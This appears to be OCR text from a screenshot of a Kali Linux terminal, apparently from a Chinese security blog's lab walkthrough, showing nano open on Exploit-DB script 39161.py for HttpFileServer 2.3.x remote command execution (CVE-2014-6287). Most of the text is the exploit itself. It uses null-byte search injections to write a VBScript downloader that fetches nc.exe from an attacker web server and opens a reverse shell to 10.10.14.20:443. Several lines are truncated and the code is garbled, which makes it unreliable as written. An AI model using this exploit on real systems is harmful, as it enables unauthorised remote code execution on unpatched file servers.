 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
dayu
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu ×
GNU nano 2.9.8 39161.py 已更改
restart-vm
tools
mount-
shared-
folders
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your rem$
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.10.14.20" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%$
save= "save|" + vbs
大余安全
^G 求助 ^O 写入 ^W 搜索 ^K 剪切文字 ^J 对齐 ^C 游标位置 M-U 撤销 M-A 标记文字
^X 离开 ^R 读档 ^\ 替换 ^U 还原剪切 ^T 转至代码语法检 ^_ 跳行 M-E 重做 M-6 复制文字